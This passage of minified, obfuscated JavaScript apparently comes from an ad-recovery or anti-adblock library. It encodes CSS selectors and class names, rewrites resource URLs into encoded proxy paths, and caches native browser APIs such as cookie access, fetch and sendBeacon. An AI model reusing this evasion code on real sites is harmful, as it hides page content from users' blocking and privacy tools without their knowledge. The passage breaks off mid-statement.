window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2602)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2026),context:e(3093),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(2704)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1304)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2026),context:e(3115),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2950)](";")&&!h[e(2950)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2330),context:e(3115)});return t[e(2950)](";")&&!n[e(2950)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(1304)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(3841),direction:e(2026),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2330),context:r(3841)});function v(t,e,n){const o=r,i=s.z1[o(4185)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(624)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(624)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2026)===t[e(4229)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(1304)],isPageLevel:l}=t;u=n=>t[e(2383)]&&!t[e(2383)](n)?n:(0,s.md)(n[e(813)]("\\")[e(1974)](""),o),d=function(s){const a=e;let u=arguments[a(4185)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(533)];return s[a(1279)]("{{")&&s[a(2950)]("}}")?s:s[a(1279)](".")&&!s[a(1279)]("./")&&!s[a(1279)](a(1873))||s[a(1279)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(2383)],attributeFilter:t[a(2743)]}):t[a(3062)]&&!t[a(3062)](s)?s:(l&&u===i.MN[a(1005)]&&(u=i.MN[a(513)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(1894)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(2743)]&&!t[e(2743)](n)?n:e(1231)[e(2475)]((0,s.md)(n[e(624)](5),o)[e(2049)]()),f=n=>t[e(490)]&&t[e(490)](n)?e(1269)+(0,s.md)(n[e(2049)](),o):n}else e(2330)===t[e(4229)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(3422)]:t,h=t=>(0,s._)(t[e(624)](5))?e(1231)+(0,s.ks)(t[e(624)](5)[e(2049)]()):t,f=t=>t[e(1279)](e(1269))&&(0,s._)(t[e(624)](3))?(0,s.ks)(t[e(624)](3)):t):e(586)===t[e(4229)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(3567)])[r(1894)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(1670)](n);const y=m[r(4185)]>=3&&r(1846)===m[m[r(4185)]-3][r(4049)];if(r(3049)===n[r(2695)])n[r(4049)]=u(n[r(4049)]);else if(r(1906)===n[r(2695)])n[r(4049)]=u(n[r(4049)]);else if(r(1710)===n[r(2695)]&&r(3126)===n[r(4049)][r(2695)]&&n[r(4049)][r(4049)][r(1279)](r(1231)))n[r(4049)][r(4049)]=h(n[r(4049)][r(4049)]);else if(r(1710)!==n[r(2695)]||r(3126)!==n[r(4049)][r(2695)]||"id"!==n[r(4049)][r(4049)]&&r(1071)!==n[r(4049)][r(4049)]&&r(2135)!==n[r(4049)][r(4049)]||r(2406)!==(null===(o=n[r(3841)])||void 0===o?void 0:o[r(2695)]))if(r(1710)!==n[r(2695)]||r(3126)!==n[r(4049)][r(2695)]||r(3792)!==n[r(4049)][r(4049)]&&r(1937)!==n[r(4049)][r(4049)]||r(2406)!==(null===(a=n[r(3841)])||void 0===a?void 0:a[r(2695)]))if(r(1710)===n[r(2695)]&&r(3126)===n[r(4049)][r(2695)]&&r(3955)===n[r(4049)][r(4049)]&&r(2406)===(null===(l=n[r(3841)])||void 0===l?void 0:l[r(2695)])&&(n[r(3841)][r(3841)][r(3155)](r(3792))||n[r(3841)][r(3841)][r(3155)](r(1937)))){if(r(2026)===t[r(4229)]){const t=(0,c.e)(n[r(3841)][r(3841)]);t!==n[r(3841)][r(3841)]&&(n[r(3841)][r(3841)]=n[r(3841)][r(3841)]+", "+t)}else if(r(2330)===t[r(4229)]){const t=(0,c.H)(n[r(3841)][r(3841)]);t!==n[r(3841)][r(3841)]&&(n[r(3841)][r(3841)]=t)}}else if(r(1710)===n[r(2695)]&&r(3126)===n[r(4049)][r(2695)]&&r(744)===n[r(4049)][r(4049)]&&r(2406)===(null===(p=n[r(3841)])||void 0===p?void 0:p[r(2695)]))r(2026)===t[r(4229)]?n[r(3841)][r(3841)]=v(n[r(3343)],n[r(3841)][r(3841)],u):n[r(3841)][r(3841)]=u(n[r(3841)][r(3841)]);else if(r(1710)===n[r(2695)]&&r(3126)===n[r(4049)][r(2695)]&&"id"===n[r(4049)][r(4049)]&&r(3126)===(null===(g=n[r(3841)])||void 0===g?void 0:g[r(2695)]))r(2026)===t[r(4229)]?n[r(3841)][r(4049)]=v(n[r(3343)],n[r(3841)][r(4049)],u):n[r(3841)][r(4049)]=u(n[r(3841)][r(4049)]);else if(r(1710)===n[r(2695)]&&r(3126)===n[r(4049)][r(2695)]&&r(1402)===n[r(4049)][r(4049)]&&r(3126)===(null===(w=n[r(3841)])||void 0===w?void 0:w[r(2695)]))t[r(4229)],n[r(4049)][r(4049)]=u(n[r(4049)][r(4049)]);else if(r(1710)===n[r(2695)]&&r(3126)===n[r(4049)][r(2695)]&&r(1441)===n[r(4049)][r(4049)]&&r(2406)===(null===(b=n[r(3841)])||void 0===b?void 0:b[r(2695)])){const e=n[r(3841)][r(3841)];if(r(2026)===t[r(4229)])if("="!==n[r(3343)]&&null!==n[r(3343)]||!e[r(3155)](" "))n[r(3841)][r(3841)]=v(n[r(3343)],e,u);else{const o=e[r(813)](/\s+/)[r(1058)]((t=>t[r(4185)]>0));n[r(3841)][r(3841)]=o[r(3971)]((e=>{const n=r,o=e[n(813)]("\\")[n(1974)]("");return t[n(2383)]&&!t[n(2383)](o)?e:(0,s.md)(o,t[n(3969)])}))[r(1974)](" ")}else e[r(3155)](" ")?n[r(3841)][r(3841)]=e[r(813)](/\s+/)[r(1058)]((t=>t[r(4185)]>0))[r(3971)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(1974)](" "):n[r(3841)][r(3841)]=u(e)}else if(y&&r(2406)===n[r(2695)])n[r(3841)]=d(n[r(3841)],i.MN[r(1005)]);else if(r(533)===n[r(2695)])n[r(3841)]=d(n[r(3841)],y?i.MN[r(1005)]:i.MN[r(533)]);else if(r(1229)===n[r(2695)])n[r(1941)][r(3124)][r(1457)]((e=>{const n=r;n(3759)===e[n(2695)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(3270)](e[n(3841)])&&(e[n(3841)]=x({...t,stylesheet:e[n(3841)],context:n(3087)}))}));else if(r(3759)===n[r(2695)]&&n[r(3841)][r(1517)]()[r(1279)](r(747))&&n[r(3841)][r(1517)]()[r(2950)](")")){const t=n[r(3841)][r(1517)]()[r(624)](4,-1)[r(1517)](),e=t[r(3622)](/^'(.*)'$/),o=t[r(3622)](/^"(.*)"$/);let s="";s=e?"'"[r(2475)](d(e[1],i.MN[r(533)]),"'"):o?'"'[r(2475)](d(o[1],i.MN[r(533)]),'"'):d(t,i.MN[r(533)]),n[r(3841)]=n[r(3841)][r(1623)](t,s)}else r(970)===n[r(2695)]&&(n[r(4049)]=f(n[r(4049)]));else r(2026)===t[r(4229)]?n[r(3841)][r(3841)]=r(4107)+n[r(3841)][r(3841)]:n[r(3841)][r(3841)]=n[r(3841)][r(3841)][r(1279)](r(4107))?n[r(3841)][r(3841)][r(624)](3):n[r(3841)][r(3841)];else r(2026)===t[r(4229)]?n[r(3841)][r(3841)]=v(n[r(3343)],n[r(3841)][r(3841)],u):n[r(3841)][r(3841)]=u(n[r(3841)][r(3841)])},leave(t){m[e(1780)]()}}),(0,o.cM)(g)}},5281:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(6411),i=n(3772),s=n(6621);const a=r(3586)==typeof window,c=r(2033),l=r(3336),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(4185)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(4185)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2602)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(2890)](t,e);return a||(d[n(2704)](t,f),h[n(2704)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2156));const n=b(t);if(!a){const n=h[e(2602)](t);if(n)return n}const i=t[e(624)](2===n?l[e(4185)]:c[e(4185)]),s=o.A[e(3578)](i);return a||(h[e(2704)](t,s),d[e(2704)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(2832));if(t[e(1279)](c))return 1;if(t[e(1279)](l)){if(t[e(4185)]<l[e(4185)]+4)throw new Error(e(1945)[e(2475)](t));const n=t[e(624)](l[e(4185)],l[e(4185)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1664)[e(2475)](t))}throw new Error(e(522)[e(2475)](t))}},6621:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},1783:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{EW:()=>N,GX:()=>C,Gy:()=>V,MN:()=>b,Ph:()=>f,Vp:()=>z,Wq:()=>M,Xz:()=>T,ZM:()=>h,g3:()=>m,ht:()=>g,qF:()=>p,rI:()=>A,sH:()=>S});var o=n(9754),i=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(1082),f=r(3856),m=r(1381),p=r(3974),g=[h,f,m,p],w=(0,d.t)(a.A[r(4025)]);let b=function(t){const e=r;return t[e(533)]=e(3072),t[e(1380)]=e(2192),t[e(1005)]=e(3453),t[e(1662)]=e(2301),t[e(1671)]="m",t[e(513)]="n",t}({});function y(t){const e=r;return Array[e(3523)](t[e(3589)][e(3068)]())[e(1058)]((t=>e(2312)!=t))[e(4185)]>0}const v=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;v[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(4185)];r++)n=n>>>8^v[255&(n^t[e(3669)](r))];return~n>>>0}function A(t,e){const n=r;return t[n(813)](".")[n(1058)]((t=>""!==t))[n(1751)]()[n(3971)]((t=>x(t+e)%1e3))[n(1974)]("/")}const k=r(4087),_=r(3657);function V(t){const e=r;return e(1430)===t[e(4025)]||e(3986)===t[e(4025)]}function z(t){const e=r;return e(3747)===t[e(4025)]}function M(t){const e=r,{url:n,kind:o=b[e(533)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(3768)==typeof n&&n[e(3155)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3270)](n))return n;let v=T(n,s);if(e(3085)!==v[e(2720)]&&e(2027)!==v[e(2720)])return v[e(1894)];if(e(4141)===v[e(2159)])return v[e(1894)];if(e(767)===v[e(2159)])return v[e(1894)];if(/^\/_game-files(?:\/|$)/[e(3270)](v[e(1768)])&&(e(2447)===v[e(2159)]||v[e(2159)][e(2950)](e(3232))||e(3584)===v[e(2159)]||v[e(2159)][e(2950)](e(1055))))return v[e(1894)];if(N(v)){const{originalUrl:n,kind:r}=S(v);return r!==o||y(v)?M({...t,url:n}):v[e(1894)]}let z=(0,u.Vq)(g);var E,U;(-1!==z||(0,u.az)(t[e(1119)],g))&&(z=null!==(E=null===(U=t[e(1253)])||void 0===U?void 0:U[e(2772)])&&void 0!==E?E:x(t[e(1119)][e(4017)]+v[e(1173)])%u.ch,g=(0,u.XV)(g,z));const C=-1===z?(0,u.aV)(g)+v[e(1768)]:(0,u.XV)(g,0)+v[e(1768)];v[e(1173)]===g&&e(3387)===v[e(1768)]&&(v=new URL(C));const L=-1===z?(0,u.aV)(g)+v[e(1768)]:(0,u.XV)(g,0)+v[e(1768)];v[e(1173)]===g&&e(3183)===v[e(1768)]&&(v=new URL(L));const W=-1===z?(0,u.aV)(g)+v[e(1768)]:(0,u.XV)(g,0)+v[e(1768)];v[e(1173)]===g&&e(3173)===v[e(1768)]&&(v=new URL(W)),o===b[e(1380)]&&v[e(1894)][e(1279)](e(1170))&&(v[e(2720)]=e(2027));const j=o[e(663)](0);[e(3585),e(2287),e(3835),C,L,W][e(901)]((t=>t===v[e(1894)]))&&(g=-1===z?(0,u.aV)(g):(0,u.XV)(g,0));let H=v[e(2739)];H[e(1279)]("?")&&(H=H[e(2269)](1)),H&&(v[e(2739)]=encodeURIComponent(H)+"="+k),V(d)&&(t[e(1253)]={...t[e(1253)],configIndex:d[e(3429)]}),t[e(1253)]&&v[e(3589)][e(2704)](_,JSON[e(3006)](t[e(1253)]));const I=v[e(2255)];let O;if(v[e(2255)]="","v9"===d[e(4025)]){const t=A(v[e(2159)],d[e(4017)]),n=i.A[e(2890)](v[e(1894)],null!=a?a:(0,c.x)());O=[g,h,d[e(4017)],t,j,n]}else if(e(1430)===d[e(4025)]){const t=A(v[e(2159)],d[e(4017)]),n=i.A[e(2890)](v[e(1894)],null!=a?a:(0,c.x)());O=[g,f,d[e(4017)],t,j,n]}else if(e(3986)===d[e(4025)]){const t=A(v[e(2159)],d[e(4017)]),n=i.A[e(2890)](v[e(1894)],null!=a?a:(0,c.x)());O=[g,m,d[e(4017)],t,j,n]}else{if(e(3747)!==d[e(4025)])throw new Error(e(637)[e(2475)](d));{const t=A(v[e(2159)],d[e(4017)]),n=i.A[e(2890)](v[e(1894)],null!=a?a:(0,c.x)());O=[g,p,d[e(4017)],t,j,n]}}return""[e(2475)](O[e(1974)]("/"))[e(2475)](function(t){const n=e;return function(t){const e=a2V;return e(606)===t[e(1768)]||e(2020)===t[e(1768)]||e(4046)===t[e(1768)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3270)](t[e(1894)])||!(e(2598)!==t[e(2159)]&&e(3208)!==t[e(2159)]&&e(1640)!==t[e(2159)]&&e(1398)!==t[e(2159)]&&e(658)!==t[e(2159)]||!t[e(1768)][e(1279)](e(1467))&&!t[e(1768)][e(1279)](e(642)))||e(2678)===t[e(2159)]&&e(1157)===t[e(1768)]||e(4225)===t[e(2159)]&&e(677)===t[e(1768)]||e(1078)===t[e(2159)]&&e(1205)===t[e(1768)]}(t)?n(1014)[n(2475)](l.A[n(595)]()):function(t){const e=n;return e(3183)===t[e(1768)]||t[e(1768)][e(1279)](e(3498))}(t)?n(4095)[n(2475)](Math[n(3674)](w)):""}(v))+I}function E(t){const e=r;return b[e(533)][e(3155)](t)?b[e(533)]:b[e(1380)][e(3155)](t)?b[e(1380)]:b[e(1005)][e(3155)](t)?b[e(1005)]:b[e(1662)][e(3155)](t)?b[e(1662)]:b[e(1671)][e(3155)](t)?b[e(1671)]:b[e(513)][e(3155)](t)?b[e(513)]:null}function S(t){const e=r;if(!t)throw new Error(e(2169));const n=(t=T(t))[e(1768)][e(813)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(4185)]<6)throw new Error(e(834)[e(2475)](t));const r=L(n[n[e(4185)]-1]);a=r[e(3422)],c=r[e(1253)],s={version:"v9",originalHostname:n[2]},o=E(n[n[e(4185)]-2])}else if(i===f){var l;if(n[e(4185)]<6)throw new Error(e(834)[e(2475)](t));const r=L(n[n[e(4185)]-1]);a=r[e(3422)],s={version:e(1430),originalHostname:n[2],configIndex:0},null!==(l=r[e(1253)])&&void 0!==l&&l[e(3429)]&&(s[e(3429)]=r[e(1253)][e(3429)],delete r[e(1253)][e(3429)]),c=r[e(1253)],o=E(n[n[e(4185)]-2])}else if(i===m){var u;if(n[e(4185)]<6)throw new Error(e(834)[e(2475)](t));const r=L(n[n[e(4185)]-1]);a=r[e(3422)],c=r[e(1253)],s={version:e(3986),originalHostname:n[2],configIndex:0},null!==(u=r[e(1253)])&&void 0!==u&&u[e(3429)]&&(s[e(3429)]=r[e(1253)][e(3429)],delete r[e(1253)][e(3429)]),c=r[e(1253)],o=E(n[n[e(4185)]-2])}else{if(i!==p)throw new Error(e(1111)[e(2475)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1768)][n(813)]("/",5),o=new URL(atob(r));if(n(2027)!==o[n(2720)])return;return o[n(2255)]=t[n(2255)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3747),originalHostname:r[e(2159)],isMainFrame:!0},originalUrl:r[e(3422)][e(1894)],kind:b[e(1380)]};if(n[e(4185)]<6)throw new Error(e(834)[e(2475)](t));const i=L(n[n[e(4185)]-1]);a=i[e(3422)],c=i[e(1253)],s={version:e(3747),originalHostname:n[2],isMainFrame:!1},o=E(n[n[e(4185)]-2])}}if(!o)throw new Error(e(1993)[e(2475)](t));if(y(t)){t[e(3589)][e(1878)](e(2312));for(const[n,r]of Array[e(3523)](t[e(3589)][e(3017)]()))a[e(3589)][e(2704)](n,r)}const d=[];for(const[t,n]of a[e(3589)][e(3017)]())n===k?d[e(1670)](t):d[e(1670)](t+"="+n);return a[e(2739)]=d[e(1974)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(1894)]+t[e(2255)],extra:c}}function N(t){const e=r;var n;if(!t)return!1;const o=T(t);if(!g[e(1288)]((t=>o[e(1768)][e(1279)]("/"[e(2475)](t,"/")))))return!1;const i=o[e(1768)][e(813)]("/"),a=i[1];if(a===h){if(i[e(4185)]<6)return!1}else if(a===f){if(i[e(4185)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(4185)]<6)return!1}const c=null===(n=i[i[e(4185)]-1])||void 0===n?void 0:n[e(624)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(3586)==typeof window;function T(t,e){const n=r;return t instanceof URL?t:n(3768)==typeof t&&[n(3530),n(2420),n(3489),n(680),n(1054),n(3335),n(2681)][n(1288)]((e=>t[n(1279)](e)))?new URL(t):n(3768)==typeof t&&U?new URL(t,e):n(3768)!=typeof t||U?T(t[n(3180)]()):t[n(1279)](n(2864))||t[n(1279)](n(3729))?new URL(t):(N(e=e||o.A[n(2602)](window)[n(2971)][n(2602)][n(574)](window[n(1725)]))&&(e=S(e)[n(3422)]),new URL(t,e))}function C(t,e){const n=r;try{return T(t,e)}catch(e){return void console[n(1363)](n(2057),t)}}function L(t){const e=r,n=new URL(i.A[e(3578)](t)),o=n[e(3589)][e(2602)](_);let s;if(o){try{s=JSON[e(3025)](o)}catch(t){}n[e(3589)][e(1878)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2V;let n=0;for(let r=0,o=t[e(4185)];r<o;r++)n=(n<<5)-n+t[e(3669)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>a});var o=n(7401);const i=r(3586)==typeof window,s={},a={get(){const t=r;let e=arguments[t(4185)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(489)]||(s[t(489)]=c(null)),s[t(489)];{e||(e=window);const n=o.A[t(4154)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(4185)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(4154)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(4154)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2862),r(1985)),CSSStyleDeclaration_getPropertyValue:d(t,r(2862),r(3846)),CSSStyleDeclaration_setProperty:d(t,r(2862),r(3467)),CSSStyleSheet_insertRule:d(t,r(3703),r(1491)),CSSStyleSheet_replaceSync:d(t,r(3703),r(2895)),DocumentFragment_getElementById:d(t,r(1616),r(1720)),DocumentFragment_querySelector:d(t,r(1616),r(3214)),DocumentFragment_querySelectorAll:d(t,r(1616),r(3789)),Document_cookie:u(t,r(1502),r(4197)),Document_createElement:d(t,r(1502),r(1489)),Document_getElementById:d(t,r(1502),r(1720)),document_getElementById:d(t,r(1725),r(1720)),Document_getElementsByTagName:d(t,r(1502),r(3614)),Document_querySelector:d(t,r(1502),r(3214)),Document_querySelectorAll:d(t,r(1502),r(3789)),Document_getElementsByClassName:d(t,r(1502),r(937)),Document_write:d(t,r(1502),r(1146)),Document_writeln:d(t,r(1502),r(1408)),Document_referrer:u(t,r(1502),r(1776)),Document_URL:u(t,r(1502),r(3594)),DOMParser_parseFromString:d(t,r(1862),r(1637)),Element_ariaLabel:u(t,r(3417),r(3382)),Element_attributes:u(t,r(3417),r(2867)),Element_classList:u(t,r(3417),r(3588)),Element_className:u(t,r(3417),r(595)),Element_closest:d(t,r(3417),r(4013)),Element_getAttribute:d(t,r(3417),r(3381)),Element_getBoundingClientRect:d(t,r(3417),r(3978)),Element_getElementsByClassName:d(t,r(3417),r(937)),Element_hasAttribute:d(t,r(3417),r(1203)),Element_id:u(t,r(3417),"id"),Element_tagName:u(t,r(3417),r(869)),Element_innerHTML:u(t,r(3417),r(2486)),Element_outerHTML:u(t,r(3417),r(3139)),Element_insertAdjacentElement:d(t,r(3417),r(482)),Element_insertAdjacentHTML:d(t,r(3417),r(2992)),Element_querySelector:d(t,r(3417),r(3214)),Element_querySelectorAll:d(t,r(3417),r(3789)),Element_removeAttribute:d(t,r(3417),r(1428)),Element_setAttribute:d(t,r(3417),r(2724)),Element_setAttributeNS:d(t,r(3417),r(879)),Element_setHTMLUnsafe:d(t,r(3417),r(1425)),Element_matches:d(t,r(3417),r(1242)),Event_stopPropagation:d(t,r(756),r(3591)),Event_stopImmediatePropagation:d(t,r(756),r(3671)),EventTarget_addEventListener:d(t,r(3621),r(3695)),EventTarget_removeEventListener:d(t,r(3621),r(985)),Function_toString:d(t,r(2162),r(3180)),History_replaceState:d(t,r(2689),r(2065)),HTMLAnchorElement_attributionSrc:u(t,r(684),r(1959)),HTMLAnchorElement_href:u(t,r(684),r(1894)),HTMLAnchorElement_protocol:u(t,r(684),r(2720)),HTMLAnchorElement_hostname:u(t,r(684),r(2159)),HTMLAnchorElement_port:u(t,r(684),r(2114)),HTMLAnchorElement_pathname:u(t,r(684),r(1768)),HTMLAnchorElement_hash:u(t,r(684),r(2255)),HTMLAnchorElement_host:u(t,r(684),r(1587)),HTMLAnchorElement_origin:u(t,r(684),r(1173)),HTMLAnchorElement_ping:u(t,r(684),r(3985)),HTMLAnchorElement_search:u(t,r(684),r(2739)),HTMLAnchorElement_target:u(t,r(684),r(3497)),HTMLElement_dataset:u(t,r(1461),r(1521)),HTMLElement_innerText:u(t,r(1461),r(3337)),HTMLElement_title:u(t,r(1461),r(2529)),HTMLElement_style:u(t,r(1461),r(3955)),HTMLFormElement_action:u(t,r(2015),r(1114)),HTMLFormElement_target:u(t,r(2015),r(3497)),HTMLIFrameElement_contentDocument:u(t,r(2311),r(2618)),HTMLIFrameElement_contentWindow:u(t,r(2311),r(1629)),HTMLIFrameElement_name:u(t,r(2311),r(4049)),HTMLIFrameElement_src:u(t,r(2311),r(744)),HTMLIFrameElement_srcdoc:u(t,r(2311),r(877)),HTMLImageElement_attributionSrc:u(t,r(2537),r(1959)),HTMLImageElement_src:u(t,r(2537),r(744)),HTMLImageElement_srcset:u(t,r(2537),r(4189)),HTMLLinkElement_as:u(t,r(4074),"as"),HTMLLinkElement_href:u(t,r(4074),r(1894)),HTMLLinkElement_rel:u(t,r(4074),r(2825)),HTMLScriptElement_attributionSrc:u(t,r(1589),r(1959)),HTMLScriptElement_src:u(t,r(1589),r(744)),HTMLSourceElement_src:u(t,r(3325),r(744)),HTMLSourceElement_srcset:u(t,r(3325),r(4189)),HTMLVideoElement_src:u(t,r(3392),r(744)),HTMLVideoElement_poster:u(t,r(3392),r(972)),HTMLMediaElement_src:u(t,r(2181),r(744)),HTMLMetaElement_content:u(t,r(519),r(886)),HTMLMetaElement_httpEquiv:u(t,r(519),r(3718)),HTMLStyleElement_insertBefore:d(t,r(1405),r(944)),IntersectionObserverEntry_boundingClientRect:u(t,r(2212),r(3425)),IntersectionObserverEntry_intersectionRatio:u(t,r(2212),r(2914)),IntersectionObserverEntry_intersectionRect:u(t,r(2212),r(1921)),JSON_parse:d(t,r(1715),r(3025)),JSON_stringify:d(t,r(1715),r(3006)),MessageEvent_data:u(t,r(1581),r(1060)),MessageEvent_origin:u(t,r(1581),r(1173)),MessageEvent_source:u(t,r(1581),r(1174)),Navigator_sendBeacon:d(t,r(1458),r(4019)),Node_appendChild:d(t,r(1180),r(3742)),Node_insertBefore:d(t,r(1180),r(944)),Node_textContent:u(t,r(1180),r(2854)),Node_baseURI:u(t,r(1180),r(941)),PerformanceEntry_name:u(t,r(1463),r(4049)),PerformanceResourceTiming_transferSize:u(t,r(3311),r(891)),PerformanceResourceTiming_encodedBodySize:u(t,r(3311),r(2093)),Range_createContextualFragment:d(t,r(736),r(1183)),RegExp_test:d(t,r(573),r(3270)),RegExp_exec:d(t,r(573),r(3501)),Response_url:u(t,r(3305),r(3704)),SharedStorageWorklet_addModule:d(t,r(4054),r(3565)),String_matchAll:d(t,r(2406),r(3688)),String_replace:d(t,r(2406),r(1623)),Window_decodeURIComponent:d(t,r(3443),r(3770)),Window_innerWidth:u(t,r(3443),r(974)),Window_fetch:d(t,r(3443),r(4112)),Window_fetchLater:d(t,r(3443),r(4135)),Window_frames:u(t,r(3443),r(2882)),Window_name:u(t,r(3443),r(4049)),Window_open:d(t,r(3443),r(1659)),Window_postMessage:d(t,r(3443),r(4186)),Window_requestAnimationFrame:d(t,r(3443),r(2567)),Window_requestIdleCallback:d(t,r(3443),r(2250)),Window_setImmediate:d(t,r(3443),r(3390)),Window_setInterval:d(t,r(3443),r(1796)),Window_setTimeout:d(t,r(3443),r(3188)),Window_visualViewport:u(t,r(3443),r(2941)),XMLHttpRequest_open:d(t,r(3480),r(1659)),XMLHttpRequest_send:d(t,r(3480),r(1341)),XMLHttpRequest_responseURL:u(t,r(3480),r(1814)),XMLHttpRequest_response:u(t,r(3480),r(3273)),XMLHttpRequest_responseText:u(t,r(3480),r(3064)),XMLHttpRequest_responseType:u(t,r(3480),r(3346)),XMLHttpRequest_responseXML:u(t,r(3480),r(1966)),XMLHttpRequest_status:u(t,r(3480),r(2754)),XMLHttpRequest_statusText:u(t,r(3480),r(3286)),FontFace:i?null:t[r(2454)],FontFace_prototype:l(t,r(2454)),Worker:i?null:t[r(2183)],Worker_prototype:l(t,r(2183))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3090)]:null===(s=t[e])||void 0===s?void 0:s[o(3090)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2669)](n.g[e][s(3090)],o);{var a;const n=s(2527)===e[s(2049)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3090)];return n?t[s(2587)][s(2669)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2527)===e[s(2049)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3090)][o]:s(2527)===e[s(2049)]()?t[o]:s(1725)===e?null===(a=t[s(1725)])||void 0===a?void 0:a[o]:s(1715)===e?null===(c=t[s(1715)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3090)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2929)](Math[r(3713)]()*t),elem:function(t){const e=r;return t[this[e(3815)](t[e(4185)])]},num:function(t,e){const n=r;return Math[n(2929)](Math[n(3713)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3876)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1670)](n(3950)[n(663)](this[n(3876)](0,52)));return i[n(1974)]("")},className:function(){return this[r(4136)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2V;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3558)][n(3155)](e))return i=!1,i;if([n(3002),n(3641),n(3672),n(2593),n(3903),n(1045),n(2594),n(1072),n(2070),n(2856),n(1584),n(4083),n(2059)][n(3155)](e))return 